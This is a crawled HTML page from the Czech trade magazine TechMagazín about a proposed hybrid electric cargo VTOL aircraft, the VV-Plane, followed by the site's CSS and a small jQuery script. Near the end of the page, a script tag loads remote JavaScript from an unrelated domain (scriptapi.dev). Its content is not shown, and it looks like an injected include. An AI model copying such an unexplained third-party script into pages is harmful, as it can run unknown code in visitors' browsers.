

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/1752
body_size: 4309
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Kamion pro nebeské dálnice </h3>
<div id="shorttext">
<p>
<img align="left" height="186" hspace="5" src="../../obrazky/tm092014/0000LETOUN.jpg" vspace="5" width="200" />Jako alternativu k těžké silniční dopravě navrhuje britská společnost 4x4 Aviation hybridní cargo VTOL letoun s kolmým startem, poháněný komplexem výkonných naklápěcích rotorů na elektrický pohon. 

</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Rotory by měly dát stroji schopnému převážet kamionové náklady rychlost až 320 km.h-1. Stroj by měl být všestranný k odlehčení silniční dopravy v rozvíjejících se zemích. Měl by nabídnout lepší parametry přepravy velkých hmotností na větší vzdálenosti než současná silniční nákladní doprava a pomoci překonat problémy se špatnou či neexistující dopravní infrastrukturou. Koncept je založen na hybridním systému se čtyřmi bloky, z nichž každý obsahuje čtveřici elektricky poháněných dmychadel čerpajících energii z baterie napájené z palubního generátoru se spalovacím motorem. Stroj nazvaný VV-Plane by startoval kolmo, přesunem rotorů do horizontální polohy by se pohyboval vpřed. Firma tvrdí, že patentované řešení kardanové technologie k otáčení rotorů a inteligentní software umožní přechod z vertikálního do horizontálního letu, aniž by se muselo spoléhat na těžké a drahé naklápěcí mechanismy. <br />
Návrh VV-Plane počítá s rozpětím křídel 15 m, trupem stejné délky, a nosností až 30 t nákladu v obalech a kontejnerech průmyslového standardu. Na podzim je plánována ověřovací zkouška prototypu ve zmenšeném měřítku (model, který bude mj. použit k testování systému řízení letu, má mít rozpětí křídel 1 m a ponese 5 kg užitečného zatížení). I když myšlenka VTOL poháněného výkonnými rotory není nová, unikátní na VV-plane je, že spoléhá na elektrické rotory, schopné vyvinout tah potřebný ke zdvižení desítek tun, přičemž stroje poháněné klasickými spalovacími motory jako např. vrtulník Chinook zvládají jen zhruba poloviční náklad, než se předpokládá u VV-Plane. Nyní hledá firma možnosti financování projektu.<br />
&nbsp;
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>23. 10. 2014</strong> | 
  Počet zobrazení: <strong>3173</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>738</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/1752?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110616)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109662)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108551)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104516)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103049)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.techmagazin.cz/js/default.js
body_size: 237
content:
$(document).ready(function(){

  $("ul#mainMenu li").hover(function(){
    $(this).addClass("selected");
  },
  function(){
    $(this).removeClass("selected");
  });
  
  $("input[name='ic']").keyup(function(){
    if($("input[name='payment_type']").val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
  });
  
  $("input[name='payment_type']").click(function(){
    if($(this).val() == 'bank_transfer')
      $("input[name='variable_symbol']").val($("input[name='ic']").val());
    if($(this).val() == 'cheque')
      $("input[name='variable_symbol']").val('');
  });
  
});